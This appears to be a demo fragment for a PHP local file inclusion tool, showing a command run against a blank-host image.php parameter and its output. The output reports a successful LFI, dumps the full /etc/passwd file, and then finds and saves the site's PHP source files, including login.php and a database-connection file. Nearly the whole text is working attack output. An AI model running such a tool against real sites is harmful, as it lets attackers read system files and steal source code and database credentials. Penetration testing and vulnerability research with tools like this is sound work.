 └─$ ./phpLFI -u:http:// /image.php?img=foo.jpg -f:login.php
[√] LFI found in url. Successfully accessed /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
[i] Searching php files for includes...
[√] Discovered a file: header.php
[√] Discovered a file: db_conn.php
[√] Discovered a file: index.php
[√] Discovered a file: index.php
[√] Discovered a file: footer.php
[i] Checking file: login.php
[√] Saving file: login.php
[i] Checking file: header.php
[√] Saving file: header.php
[i] Checking file: db_conn.php
[√] Saving file: db_conn.php
[i] Checking file: index.php
[√] Saving file: index.php
[i] Checking file: footer.php
[√] Saving file: footer.php